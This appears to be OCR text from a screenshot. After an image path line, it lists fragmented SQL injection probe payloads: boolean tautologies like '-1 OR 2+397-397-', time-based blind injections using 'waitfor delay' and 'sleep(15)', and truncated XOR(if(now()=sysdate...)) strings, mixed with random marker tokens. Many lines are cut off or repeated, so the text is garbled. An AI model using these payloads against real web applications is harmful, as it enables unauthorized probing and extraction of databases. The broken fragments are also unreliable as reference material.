
-1 OR 2+397-397-
-1' OR 2+290-290-
1=0+0+0+1
1=0+0+0+1 --
CpjJwWHV
CpjJwWHV
GRLpGpAG
Mmz
-1 OR 2+644-644-
-1 OR 2+447-447-
1=0+0+0+1 --
1=0+0+0+1
CpjJwWHV
MmzHrrdb0'XOR(if(now()=sysd
MmzHrrd
MmzHrrdbneTOKnYf';
CpjJwWHVEiZIYnp1
waitfor delay
'0:0:15' --
-1' OR 2+582-582-
-1" OR 2+60-60-
1=0+0+0+1 or
1=0+0+0+1 --
'd3HfqtrA'='
(select(0)from(select(sleep(15)))v)/*'+
UZJglwlz0'XOR(if(no